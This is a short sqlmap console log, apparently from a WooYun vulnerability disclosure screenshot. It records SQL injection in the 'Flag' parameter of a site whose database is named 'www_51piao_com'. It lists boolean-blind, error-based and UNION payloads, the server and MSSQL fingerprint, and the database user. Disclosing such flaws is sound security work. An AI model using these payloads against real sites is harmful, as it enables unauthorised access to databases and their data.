 [*] starting at 16:20:36
[16:20:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Flag
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Flag=2) AND 4749=4749 AND (2763=2763
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Flag=2) AND 7428=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(120)+
CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (7428=7428) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(104)+CHAR(98)+CHAR(107)+CHAR(113))) AND (4091=4091
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: Flag=2) UNION ALL SELECT CHAR(113)+CHAR(117)+CHAR(120)+CHAR(109)+CH
AR(113)+CHAR(67)+CHAR(114)+CHAR(98)+CHAR(81)+CHAR(79)+CHAR(100)+CHAR(84)+CHAR(89
)+CHAR(65)+CHAR(83)+CHAR(113)+CHAR(104)+CHAR(98)+CHAR(107)+CHAR(113)--
---
[16:20:37] [INFO] testing Microsoft SQL Server
[16:20:37] [INFO] confirming Microsoft SQL Server
[16:20:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[16:20:38] [INFO] fetching current user
current user:    'web61247'
[16:20:38] [INFO] fetching current database
current database:    'www_51piao_com'
[16:20:38] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org